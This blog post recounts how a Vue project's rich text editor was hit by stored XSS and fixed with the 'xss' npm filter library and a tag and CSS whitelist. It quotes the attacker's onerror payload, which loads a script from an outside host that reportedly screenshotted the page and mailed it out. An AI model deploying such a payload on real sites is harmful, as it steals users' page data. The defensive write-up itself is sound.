A practical record of encountering XSS attack in a VUE project

PrefaceWith the rapid development of the Internet, information security issues have become one of the most concerned focuses of enterprises, and the front end is a high-risk stronghold that causes enterprise security problems. In the era of mobile Internet, front-end personnel, in addition to traditional security issues such as XSS and CSRF, often encounter new security issues such as network hijacking and illegal calls to Hybrid APIs. Of course, browsers themselves are constantly evolving and developing, constantly introducing new technologies such as CSP and Same-Site Cookies to enhance security, but there are still many potential threats, which requires front-end technicians to constantly "check for leaks and fill in the gaps." Discover the causeAll the blame lies with the rich text editor... The text field was modified to a rich text editor as required to support users to paste pictures directly, which was attacked by users uploading pictures from the Internet.
Attack code 1" onerror=s=createElement('script');body.appendChild(s);s.src='//x0.nz/nQqS'; When the data is echoed, the image reports an error and executes the onerror event, causing the current page to be screenshoted and sent to the specified mailbox The initial solution was to directly disable the rich text editor method of uploading online images, but the attack was repeated again. The attacker used "fiddler" to modify the parameters to achieve the same effect. Finally, a third-party XSS attack protection plug-in was used and the problem was solved by configuring a whitelist, which was filtered when submitting and getting the backend return data. Plugin Chinese documentation address: github.com/leizongmin/… npm install xss import filterXSS from "xss" Custom filtering rulesWhen calling the xss() function for filtering, you can set custom rules through the second parameter:
options = {}; // Custom rules html = filterXSS('<script>alert("xss");</script>', options);
Specified by whiteList, the format is: {'tag name': ['attribute 1', 'attribute 2']}. Tags that are not on the whitelist will be filtered, and attributes that are not on the whitelist will also be filtered.
let options = {
stripIgnoreTagBody: true, // Tags not in the whitelist and their contents are directly deleted whiteList: {
h1: ["style"],
h2: ["style"],
h3: ["style"],
h4: ["style"],
h5: ["style"],
h6: ["style"],
hr: ["style"],
span: ["style"],
strong: ["style"],
b: ["style"],
i: ["style"],
br: [],
p: ["style"],
pre: ["style"],
code: ["style"],
a: ["style", "target", "href", "title", "rel"],
img: ["style", "src", "title"],
div: ["style"],
table: ["style", "width", "border"],
tr: ["style"],
td: ["style", "width", "colspan"],
th: ["style", "width", "colspan"],
tbody: ["style"],
ul: ["style"],
li: ["style"],
ol: ["style"],
dl: ["style"],
dt: ["style"],
em: ["style"],
cite: ["style"],
section: ["style"],
header: ["style"],
footer: ["style"],
blockquote: ["style"],
audio: ["autoplay", "controls", "loop", "preload", "src"],
video:
"autoplay",
"controls",
"loop",
"preload",
"src",
"height",
"width",
],
},
css: {
// Because the style attribute of the tag is allowed in the whitelist above, it is necessary to prevent attackers from using this method to attack whiteList: {
color: true,
"background-color": true,
width: true,
height: true,
"max-width": true,
"max-height": true,
"min-width": true,
"min-height": true,
"font-size": true,
},
},
}
content = filterXSS(content,options)SummarizeThis is the end of this article about XSS attacks encountered in VUE projects. For more relevant VUE project XSS attacks, please search for previous articles on 123WORDPRESS.COM or continue to browse the following related articles. I hope everyone will support 123WORDPRESS.COM in the future! You may also be interested in:
|
<<: CSS to achieve dynamic secondary menu
>>: Prometheus monitors MySQL using grafana display
Recommend
Ubuntu 18.04 one-click upgrade of all third-party Python packages and installation of Python packages
1. What is pip pip is a Python package management...
Solution to ElementUI's this.$notify.close() call not working
Table of contents Requirement Description Problem...
MySQL 8.0.24 installation and configuration method graphic tutorial
This article shares the installation tutorial of ...
Eight common SQL usage examples in MySQL
Preface MySQL continued to maintain its strong gr...
Solution to 1067 when Mysql starts in Windows
I just started working a few days ago and install...
JavaScript BOM Explained
Table of contents 1. BOM Introduction 1. JavaScri...
Super detailed MySQL usage specification sharing
Recently, there have been many database-related o...
24 Practical JavaScript Development Tips
Table of contents 1. Initialize the array 2. Arra...
Solution to the problem that the vertical centering of flex inside button is not centered
Problem Description The button style is icon + te...
Summary of Linux Logical Volume Management (LVM) usage
Managing disk space is an important daily task fo...
Detailed explanation of querying JSON format fields in MySQL
During the work development process, a requiremen...
Summarize the problems encountered in using Vue Element UI
Table of contents 1. DateTimePicker date selectio...
Mysql8.0 uses window functions to solve sorting problems
Introduction to MySQL Window Functions MySQL has ...
CenterOS7 installation and configuration environment jdk1.8 tutorial
1. Uninstall the JDK that comes with centeros fir...
Nginx rush purchase current limiting configuration implementation analysis
Due to business needs, there are often rush purch...










